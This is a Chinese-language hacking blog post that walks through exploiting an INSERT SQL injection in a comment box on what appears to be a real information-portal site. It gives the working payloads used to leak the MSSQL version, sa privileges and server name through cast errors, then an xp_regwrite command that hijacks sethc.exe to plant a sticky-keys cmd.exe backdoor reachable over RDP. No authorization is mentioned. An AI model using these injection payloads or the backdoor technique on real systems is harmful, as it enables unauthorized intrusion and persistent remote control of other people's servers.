一次文本框Insert注入刺探
/*作者：莫良[B.H.S.T]*/
/*博客：www.cmsilent.com*/
0x01
大家经常测试注入大多只看了get提交的链接，post方式提交的数据的可能同我一样懒得抓包去测试，或许勤奋一点的哥们也会试试cookies注入。今 天遇见了一个post提交的文本框insert注入和一朋友提起，他也是了解有点少，于是我发现大家普遍对文本框这些地方进行的注入测试比较贫乏，我这里 就简单的说一下关于这个insert注入。
0x02
目标站是一个子站比较多的信息港，找了半天主站没有发现注入点，注册一个账户找到了一个上传，可惜上传页面莫名其妙的报错。看了看子站，发现都和主站一样 的cms，拿wwwscan扫了扫目录，扫了扫端口发现开了3389和80以及1433，spider爬了会，也没发现可利用的，服务器上再没别的站了。 思路陷入僵局？c段？就在这时顺手在评论出提交了1’);--如图1。


好样的，报错了。如图2


由此这应该是一个insert注入点。先看看关于insert语句语法。
- INSERT INTO 语句用于向表格中插入新的行,也可以指定所要插入数据的列。语法是
- INSERT INTO 表名称 (列1, 列2,...) VALUES (值1, 值2,....)
复制代码
于是我们继续在文本框处输入闭合语句测试。当提交到
- 1',null,null,null,null,null);--
复制代码
时，提交不再报错，提交成功了。我们来提交注入语句。
- 1',cast(@@version as int),null,null,null,null);--
复制代码
如图3 返回信息


爆得数据库版本信息Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)。
我们再提交
- 1',cast(system_user as int),null,null,null,null);--
复制代码
返回如图4得到权限为sa,


提交
- 1',cast(@@servername+'|'+host_name() as int),null,null,null,null);--
复制代码
返回将 nvarchar 值 'YOZI|YOZI' 转换为数据类型为 int 的列时发生语法错误。说明站库没有分离。如图5


收集这些信息差不多了。
0x03
既然是sa权限就足够大了，这里提一种sa权限映像劫持的方法,用了mssql的xp_regwrite 扩展存储，我们提交如下
- 1',null,null,null,null,null);exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\Cu
- rrentVersion\Image File Execution Options\sethc.exe','debugger','REG_sz','c:\windows\system32\c
- md.exe on';--
复制代码
提交以后返回正常，我们链接服务器3389，按5下shift，如图6
